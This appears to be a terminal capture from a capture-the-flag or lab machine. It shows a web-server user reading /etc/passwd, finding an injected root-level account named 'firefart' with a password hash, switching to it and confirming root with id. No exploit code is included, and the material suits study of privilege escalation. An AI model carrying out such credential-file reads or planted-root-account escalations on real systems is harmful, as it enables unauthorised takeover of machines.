 www-data@zico:/tmp$ cat /etc/passwd
firefart:fitAG4HF70/Tk:0:0:pwned:/root:/bin/bash
/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
ntp:x:103:108::/home/ntp:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
vboxadd:x:999:1::/var/run/vboxadd:/bin/false
statd:x:105:65534::/var/lib/nfs:/bin/false
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
zico:x:1000:1000:,,,:/home/zico:/bin/bash
www-data@zico:/tmp$ su firefart
Password:
firefart@zico:/tmp# id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@zico:/tmp#